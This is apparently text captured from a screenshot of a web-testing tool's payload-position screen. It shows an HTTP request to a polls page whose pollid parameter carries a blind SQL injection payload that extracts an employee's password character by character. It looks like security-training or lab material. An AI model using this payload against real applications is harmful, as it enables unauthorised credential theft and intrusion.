 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see hel
Attack type: Cluster bomb
POST /polls.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 35
Cookie:
Connection: close
pollid=11-(select case when '§0§' =  lower (substring((select password  from employees where empid=1),§1§,1)) then 1 else 0
end)&answer=agree&submit=submit